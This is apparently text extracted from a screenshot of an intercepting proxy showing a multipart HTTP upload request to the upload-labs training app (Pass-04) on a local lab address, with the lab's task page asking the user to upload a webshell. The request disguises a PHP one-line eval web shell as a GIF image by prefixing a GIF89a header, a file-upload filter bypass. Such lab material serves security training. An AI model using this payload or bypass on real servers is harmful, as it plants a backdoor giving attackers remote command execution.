 美化 Raw Hex \n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.2.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------188121071512102863281942316020
8 Content-Length: 411
9 Origin: http://192.168.2.51
10 Connection: close
11 Referer: http://192.168.2.51/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------188121071512102863281942316020
15 Content-Disposition: form-data; name="upload_file"; filename="2.gif"
16 Content-Type: image/gif
17
18 GIF89aàà÷
19
20 <?php @eval($_POST['cmd']);?>
21
22 -----------------------------188121071512102863281942316020
23 Content-Disposition: form-data; name="submit"
24
25 ä¸ä¼
26 -----------------------------188121071512102863281942316020--
27
美化 Raw Hex 页面渲染 \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传